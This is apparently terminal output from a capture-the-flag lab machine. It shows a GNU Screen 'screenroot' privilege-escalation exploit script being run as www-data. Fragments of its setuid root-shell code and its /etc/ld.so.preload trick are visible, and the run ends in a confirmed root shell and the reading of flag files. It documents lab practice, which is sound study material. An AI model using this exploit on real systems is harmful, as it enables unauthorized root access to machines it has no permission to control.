 www-data@Wall:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod'; did you mean 'chroot'? [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
chroot
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid'; did you mean 'setbuf'? [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
cat /home/shelby/user.txt && cat /root/root.txt